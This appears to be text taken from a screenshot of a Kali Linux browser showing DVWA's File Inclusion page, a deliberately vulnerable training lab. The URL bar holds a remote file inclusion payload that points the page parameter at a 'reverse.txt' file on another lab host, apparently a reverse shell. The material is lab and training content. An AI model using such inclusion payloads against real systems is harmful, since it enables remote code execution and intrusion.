 10.0.2.4/dvwa/vulnerabilities/fi/?page=http://10.0.2.15/reverse.txt
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Start
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3